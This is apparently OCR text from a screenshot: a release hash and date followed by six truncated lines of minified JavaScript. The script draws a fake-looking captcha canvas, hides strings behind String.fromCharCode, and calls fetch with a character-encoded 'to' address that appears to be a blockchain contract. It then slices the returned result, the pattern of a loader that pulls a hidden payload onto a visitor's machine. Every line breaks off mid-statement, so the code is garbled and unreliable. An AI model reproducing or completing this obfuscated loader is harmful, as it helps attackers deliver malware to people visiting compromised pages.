
📤 Release Hash:
37f4d649ce609b3e584bdf4cafed9579
📅 Date:
2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(